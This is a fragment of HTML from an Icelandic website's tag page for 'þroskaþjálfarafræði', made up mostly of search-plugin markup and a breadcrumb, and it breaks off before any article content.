            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5353">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">þroskaþjálfarafræði</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>þroskaþjálfarafræði</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
